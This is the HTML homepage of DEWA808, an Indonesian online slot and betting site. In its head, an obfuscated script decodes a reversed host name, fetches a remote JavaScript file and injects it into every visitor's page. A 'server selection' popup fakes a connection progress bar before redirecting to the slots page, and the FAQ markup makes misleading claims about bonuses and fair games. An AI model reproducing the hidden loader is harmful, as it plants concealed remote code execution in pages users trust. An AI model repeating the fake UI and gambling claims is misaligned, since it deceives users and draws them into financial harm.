

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewa808co.id/
body_size: 38071
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</title>
<meta name="description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini." />
<meta name="keywords" content="dewa808, dewa 808, dewa808 login, dewa88 link, dewa808 slot, dewa808 rtp, situs slot terpercaya," />
<meta name="twitter:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta name="twitter:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta property="og:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta property="og:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="DEWA808">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20250314134543000000f912bf770d__DEWA808__300x300.png" type="image/gif">

<meta property="og:site_name" content="DEWA808">
<meta name="twitter:site" content="DEWA808">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">
<meta property="og:image:alt" content="DEWA808">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.dewa808co.id/">
<link rel="canonical" href="https://www.dewa808co.id/" />


<script type="text/javascript">
        var uuidautodepo = '1ec5d4b0-8746-45a2-bb30-81cdb1d6ece5';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
    
  
<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "2px";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
          color: #fff;
          border: 1px solid #4ebc97;
          padding: 12px 90px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          box-shadow: 0 4px 0 #081233;
          cursor: pointer;
        ">🌐 PILIH SERVER GACOR</button>
      `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(6,16,40,0.92);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;
      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: #0B1D4A;
          border: 1px solid #4ebc97;
          border-radius: 8px;
          max-width: 800px;
          width: 90%;
          padding: 25px;
          position: relative;
          color: #fff;
          font-family: Arial, sans-serif;
        ">
          <button id="closeMaxwin" style="
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 22px;
            color: #4ebc97;
            cursor: pointer;
            border: none;
            background: transparent;
          ">&times;</button>
    
          <h4 style="font-size: 15px; color:#4ebc97;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #0F2A5A;">
          <h3 style="text-align:center; color:#4ebc97;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center;">Silahkan Pilih Server:</p>
    
          <select id="serverSelect" style="
            width: 100%;
            padding: 12px;
            font-size: 15px;
            margin-bottom: 15px;
            background-color: #0F2A5A;
            color: #fff;
            border: 1px solid #4ebc97;
            border-radius: 4px;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>
    
          <div style="
            background-color: #0F2A5A;
            height: 20px;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 10px;
            border: 1px solid #4ebc97;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(90deg, #4ebc97, #FFD773);
              height: 100%;
              text-align: center;
              color: #0B1D4A;
              font-size: 13px;
              font-weight: bold;
            ">0%</div>
          </div>
    
          <p id="statusText" style="text-align: center; font-weight: bold;"></p>
    
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
              color: #fff;
              border: 1px solid #4ebc97;
              padding: 10px 30px;
              border-radius: 6px;
              font-size: 13px;
              font-weight: bold;
              cursor: pointer;
              box-shadow: 0 3px 0 #081233;
            ">HUBUNGKAN</button>
          </div>
        </div>
      `;
      document.body.appendChild(popup);

      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });
    
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });
    
      let hasConnected = false;
    
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;
    
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;
    
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = true;
    
        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";
    
          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(90deg, #3FDA7A, #8AF0B4)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fff";
    
            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });
    
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script>

<style>@media (min-width:400px) and (max-width:450px){.mobile .top-section .jackpot-wraper .jackpot .text-content{margin-top:22px !important;}}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-084T8MQZS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-084T8MQZS2');
</script>

<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="author" content="DEWA808">
<meta name="publisher" content="DEWA808">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=DEWA808"/>
<meta name="page google.co.id" content="https://www.google.co.id/search?q=DEWA808"/>
<meta name="google-site-verification" content="UgRsyUlC8CTG1arDUQyJ6kiOTjEVPNKByHDm_pyA7vE" />
<meta name="google-site-verification" content="YRjqYqa85VxqcPuzid0zJTqIkEGy--SfRQXHSy92au4" />
<meta name="google-site-verification" content="R5Yx5towqzlo-pszBrdKdbCCfyoiXaqQpolSCBCZx0c" />


 <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DEWA808",
  "alternateName": "DEWA 808",
  "url": "https://www.dewa808co.id/",
  "logo": "https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62 812 7579 2925",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/groups/dewa808vip/",
    "https://x.com/DEWA808OFFICIAL",
    "https://www.instagram.com/dewa808official/",
    "https://www.dewa808co.id/"
  ]
}
</script>
 
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.dewa808co.id/"  
  },
  {
    "@type": "ListItem",
    "position": 2,
    "name": "DEWA808",
    "item": "https://www.dewa808co.id/"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808"
  }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dewa808 adalah situs judi slot online terbaik di indonesia dan bandar judi taruhan bola internasional yang sangat ramai di mainkan saat ini."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada bonus member baru di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja ada, kami memberikan bonus terbesar untuk member baru kami tanpa syarat. hal ini untuk menambahkan modal bermain anda."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana keamanan bermain di situs dewa808 slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 bekerja sama dengan situs ternama di indonesia. hal ini untuk menjamin keamanan dan kenyamanan anda bermain slot di situs dewa808."
      }
    },
    {
      "@type": "Question",
      "name": "Apa jenis mata uang yang di pakai situs dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yang pastinya Jenis mata uang yang kami pakai adalah idr/rupiah. tetapi anda bisa juga bermain dengan mata uang koin seperti crypto, bitcoin dan lain sebagainya."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada tips atau strategi bermain slot di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Untuk anda pemula yang baru bergabung, pastikan mengambil bonus di saat anda melakukan deposit. bonus ini bisa anda gunakan untuk melakukan spin lebih banyak."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa harus memilih dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 memberikan permainan grafik yang sangat bagus karena kami menjunjung tinggi fair play yang artinya permainan kami tidak ada setingan."
      }
    }
  ]
}
</script>
 
<div id="banner_buktijp" style="
  z-index: 9999;
  width: 100px;
  position: fixed;
  bottom: 140px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_buktijp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/buktiwd/" target="_blank">
    <img src="https://cdn.files-text.com/us-south1/api/lc/att/17757426/d6bd3f80ddcfcfacac5b1548742568c9/buktidewa.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 
<div id="banner_rtp" style="
  z-index: 9998;
  width: 100px;
  position: fixed;
  bottom: 60px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_rtp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/dewa808rtp" target="_blank">
    <img src="https://cdn.livechat-files.com/api/file/lc/att/17757426/6071e163b36a3228338744ad1f434e01/RTP-DEWA808.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 





  <link rel="amphtml" href="https://amp.dewa808vip.com/" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMH20B5H53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMH20B5H53');
</script>

<meta name="google-site-verification" content="0qmfkiKxAfjWlxjinnlTJPFIhvov52gijjloACQoT4c" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="7l5ufRjdbPmrhWwmaiJfbJvnvkOwC0oVd847iyWz">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/app-desktop.css?id=4e3d45f18d1f7a8239526a92ed55d937">
  

    <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.dewa808co.id" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="DEWA808"
            src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/dewa808official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.dewa808co.id/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.dewa808co.id/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.dewa808co.id/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
